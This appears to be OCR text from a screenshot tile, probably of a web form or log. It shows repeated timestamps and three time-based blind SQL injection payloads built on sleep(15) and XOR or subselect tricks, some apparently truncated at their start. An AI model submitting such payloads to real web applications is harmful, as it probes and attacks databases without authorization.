
9/19/2025 9:37 PM
*if(now()=sysdate(),sleep(15),0))XOR'Z
9/19/2025 9:37 PM
9/19/2025 9:37 PM
*if(now()=sysdate(),sleep(15),0))XOR"Z
9/19/2025 9:37 PM
9/19/2025 9:37 PM
m(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'
9/19/2025 9:37 PM